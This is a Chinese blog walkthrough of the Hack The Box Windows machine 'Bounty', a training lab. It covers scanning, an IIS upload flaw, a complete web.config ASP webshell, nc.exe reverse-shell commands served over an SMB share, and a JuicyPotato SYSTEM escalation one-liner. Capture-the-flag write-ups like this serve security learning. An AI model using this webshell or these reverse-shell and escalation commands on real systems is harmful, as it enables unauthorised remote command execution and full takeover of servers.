-
【Hack The Box】windows练习-- Bounty
HTB 学习笔记
【Hack The Box】windows练习-- Bounty
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年10月31日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!信息收集
80/tcp open http Microsoft IIS httpd 7.5 |_http-server-header: Microsoft-IIS/7.5 |_http-title: Bounty | http-methods: |_ Potentially risky methods: TRACE Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose|phone|specialized Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista (91%) OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (91%), Microsoft Windows Phone 7.5 or 8.0 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 R2 or Windows 8.1 (90%), Microsoft Windows Server 2008 R2 SP1 (90%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (90%), Microsoft Windows 7 (90%), Microsoft Windows 7 Professional or Windows 8 (90%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (90%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
图片啥也没有目录爆破
gobuster dir -k -u http://10.129.126.19/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .aspx,.- 1
因为是iis,所以要着重扫aspx

 发现了上传点
发现了上传点
扫到了上传点

然后借助web.config在这个版本中会自动的解析成aspx来调用(这就是漏洞原理)
直接上传web.config而后在upload类目录访问即可webconfig 利用
<?xml version="1.0" encoding="UTF-8"?> <configuration> <system.webServer> <handlers accessPolicy="Read, Script, Write"> <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /> </handlers> <security> <requestFiltering> <fileExtensions> <remove fileExtension=".config" /> </fileExtensions> <hiddenSegments> <remove segment="web.config" /> </hiddenSegments> </requestFiltering> </security> </system.webServer> </configuration> <!-- <% Response.Write("-"&"->") Function GetCommandOutput(command) Set shell = CreateObject("WScript.Shell") Set exec = shell.Exec(command) GetCommandOutput = exec.StdOut.ReadAll End Function Response.Write(GetCommandOutput("cmd /c " + Request("cmd"))) Response.Write("&"-") %> -->- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
而后访问http://bounty.htb/uploadedfiles/web.config?cmd=whoami- 1

远程命令执行获取shell
 而后反弹一个shell,使用smbshare的方法
而后反弹一个shell,使用smbshare的方法
开启smbsharesudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .- 1
远程执行
\\10.10.14.6\kali\nc.exe -e cmd.exe 10.10.14.6 1337 rlwrap nc -nvlp 1337- 1
- 2
whoami /priv
检查权限,发现是可以烂土豆提权的烂土豆提权


如果开启SeImpersonate权限,juicypotato的参数可以使用-t t 如果开启SeAssignPrimaryToken权限,juicypotato的参数可以使用-t u 如果均开启,可以选择-t * 如果均未开启,那么无法提权 然后就是查看rpc端口号,如果不是135(例如111) 加参数 -n 111 烂土豆和nc事先传上去 juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\windows\temp\nc.exe -e cmd.exe 10.10.14.6 1337" -t * Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337 注意我用的1337接的普通shell,但是同样用1337接的system shell- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
 而后拿到了shell
而后拿到了shell
-
相关阅读:
Ubuntu18.04.6共享文件夹的创建,以及在哪打开共享文件夹
代码随想录算法训练营Day56 | 583. 两个字符串的删除操作 | 72. 编辑距离 | 编辑距离总结篇
【免费】2024年全新超强版本itvboxfast如意版影视APP源码 TV+手机双端后台PHP源码
使用jOOQ将Oracle风格的隐式连接自动转换为ANSI JOIN
ETL工具-nifi干货系列 第十六讲 nifi Process Group实战教程,一文轻松搞定
如何借助问答平台上做好网络营销?
打开网站显示“不安全”怎么办?
centos7系统安装Boost、Cpp-httplib、jsoncpp等库
猿创征文 |【数据结构】2个例题带你理解图的遍历:广度优先搜索
Spring cloud gateway+JWT+服务间鉴权实战
- 原文地址:https://blog.csdn.net/weixin_65527369/article/details/127613244
